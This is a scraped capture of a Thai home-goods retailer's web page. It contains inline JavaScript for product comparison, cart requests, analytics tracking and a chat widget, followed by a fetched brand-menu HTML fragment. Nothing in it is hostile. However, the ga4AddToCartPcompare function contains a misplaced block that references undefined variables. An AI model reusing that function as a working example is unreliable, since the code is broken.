	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'YjhjZTUyMDIzNzQ2MWFiZjU1MjQ4ODkyYjRmM2NmMjllZTZmMmYwZWU1ZGFlNDJjYjU1MDI2NmViZDA2MDc2MQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'NTJkYWQyNmI5MzhkYTRjMjg2Zjk1N2M3ZmVlYzY5NjZkNmYwYWVjMWYzNTA2NTM2ZGM5OWZlYWI1MjI1MGM3Mw==';
	var actionSendToBotnoi = 'NGZjNDZjZDdjMmJlMGRkYzZhODVjNGUyYjBmNDhkMTI4MDM3NTYzMjExOWNhYWJhMDFhYTc2Mzk0NjU0MzNiZQ==';
	var actionNewSessionBotnoi = 'N2QxMTJiNWQwZjA3YjAyNDEwZDdhODNkYjNmMTYzNjI0ZWExNjNjYjk3Zjc5MGUxM2VlODhkOTgxYzIxMmY4MDgxZDc0MDIyNGNhOTAwMTdlYmU3MDMzNTI0MzM2YmJk';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-brand
body_size: 40266
content:
<div class="main-mega-menu brand-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/shopbybrand" class="l1-link">
												<span>แบรนด์ทั้งหมด</span>
											</a>
											<ul>
												<div class="view-all-container">
													<a href="https://www.homepro.co.th/shopbybrand" data-l1="all">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20200918_samsung.png')" data-l1="SAMSUNG" data-value="3889794" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-3889794" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-3889794" value="https://static.homepro.co.th/brandimage/20200918_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4276131" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276131" value="LG"/>
																		<input type="hidden" class="gtmImage-4276131" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/tcl_200x200.png')" data-l1="TCL" data-value="4276148" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276148" value="TCL"/>
																		<input type="hidden" class="gtmImage-4276148" value="https://static.homepro.co.th/brandimage/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/electrolux" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4276181" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276181" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4276181" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KONCEPT" data-name="KONCEPT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_koncept.jpg')" data-l1="KONCEPT" data-value="4889097" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4889097" value="KONCEPT"/>
																		<input type="hidden" class="gtmImage-4889097" value="https://static.homepro.co.th/brandimage/logo_koncept.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/kohler" data-name="KOHLER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240215-KOHLER_LOGO_200x200px.png')" data-l1="KOHLER" data-value="4276149" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276149" value="KOHLER"/>
																		<input type="hidden" class="gtmImage-4276149" value="https://static.homepro.co.th/brandimage/20240215-KOHLER_LOGO_200x200px.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STIEBEL" data-name="STIEBEL ELTRON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png')" data-l1="STIEBEL ELTRON" data-value="4276130" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276130" value="STIEBEL ELTRON"/>
																		<input type="hidden" class="gtmImage-4276130" value="https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTOTILES" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cotto_200x200.png')" data-l1="COTTO" data-value="5907800" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5907800" value="COTTO"/>
																		<input type="hidden" class="gtmImage-5907800" value="https://static.homepro.co.th/campaign/_default/cotto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAZUMA" data-name="MAZUMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221103_mazuma2_200x200.png')" data-l1="MAZUMA" data-value="4276176" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276176" value="MAZUMA"/>
																		<input type="hidden" class="gtmImage-4276176" value="https://static.homepro.co.th/brandimage/20221103_mazuma2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips.png')" data-l1="PHILIPS" data-value="4276132" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276132" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4276132" value="https://static.homepro.co.th/brandimage/philips.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_APPLIANCES" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4349600" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4349600" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4349600" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TEFAL" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tefal.png')" data-l1="TEFAL" data-value="5456219" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5456219" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-5456219" value="https://static.homepro.co.th/campaign/_default/tefal.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/xiaomi" data-name="Xiaomi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="Xiaomi" data-value="5974326" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5974326" value="Xiaomi"/>
																		<input type="hidden" class="gtmImage-5974326" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RASLAND" data-name="RASLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png')" data-l1="RASLAND" data-value="6000486" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6000486" value="RASLAND"/>
																		<input type="hidden" class="gtmImage-6000486" value="https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMPTAN" data-name="LAMPTAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png')" data-l1="LAMPTAN" data-value="6796552" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6796552" value="LAMPTAN"/>
																		<input type="hidden" class="gtmImage-6796552" value="https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>
